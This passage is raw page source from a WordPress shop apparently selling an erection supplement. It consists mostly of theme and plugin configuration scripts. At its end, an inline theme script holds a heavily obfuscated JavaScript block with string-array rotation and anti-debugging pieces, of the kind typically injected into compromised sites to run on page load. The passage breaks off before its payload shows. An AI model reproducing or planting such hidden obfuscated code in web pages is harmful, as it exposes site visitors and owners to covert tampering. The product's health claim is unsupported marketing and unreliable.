var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/powersexmiami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/powersexmiami.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/powersexmiami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f217943587"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":721,"title":"Power%20Sex%20%E2%80%93%20All-Natural%20Alternative%20to%20getting%20Long-lasting%20ERECTIONS.","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/powersexmiami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/powersexmiami.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/powersexmiami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f217943587"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":721,"title":"Power%20Sex%20%E2%80%93%20All-Natural%20Alternative%20to%20getting%20Long-lasting%20ERECTIONS.","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/powersexmiami.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/powersexmiami.com\/wp-admin\/admin-ajax.php","nonce":"d220e24da5","urls":{"assets":"https:\/\/powersexmiami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/powersexmiami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/powersexmiami.com\/cart\/","checkout_page_url":"https:\/\/powersexmiami.com\/checkout\/","fragments_nonce":"7d80d961b4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/powersexmiami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/powersexmiami.com\/wp-admin\/admin-ajax.php","nonce":"d220e24da5","urls":{"assets":"https:\/\/powersexmiami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/powersexmiami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/powersexmiami.com\/cart\/","checkout_page_url":"https:\/\/powersexmiami.com\/checkout\/","fragments_nonce":"7d80d961b4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/powersexmiami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4dc068b6134d64b73e967ddb1cbc1ac6","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/powersexmiami.com\/cart\/","ajaxurl":"https:\/\/powersexmiami.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/powersexmiami.com\/","shop_url":"https:\/\/powersexmiami.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6bb554e7c4367be50b5b58abc7afc974","fragment_name":"wc_fragments_6bb554e7c4367be50b5b58abc7afc974","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","cookie_path":"\/","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8a0cdc190e","wishlist_fragments_nonce":"7161014bf3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c4baa50a981160f2d2d513e0526d08a0","wishlist_fragment_name":"woodmart_wishlist_fragments_c4baa50a981160f2d2d513e0526d08a0","frequently_bought":"e191100c16","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/powersexmiami.com\/my-account\/","vimeo_library_url":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/widget-nav.min.css","wd-widget-slider-price-filter-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-widget-other.min.css","wd-wp-gutenberg-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/wp-gutenberg.min.css","wd-woo-paypal-payments-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/int-woo-paypal-payments.min.css","wd-elementor-base-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/int-elementor-pro.min.css","wd-notices-fixed-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/el-social-icons.min.css","wd-woo-mod-login-form-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-el-search.min.css","wd-header-cart-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-widget-product-list.min.css","wd-header-cart-side-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-el-cart-side.min.css","wd-int-el-animations-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/int-elem-el-animations.min.css","wd-bordered-product-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-mod-quantity.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/woo-opt-stretch-cont.min.css","wd-mfp-popup-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/powersexmiami.com\/wp-content\/themes\/WShop\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/scripts/global/helpers.min.js?ver=7.2.5" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return 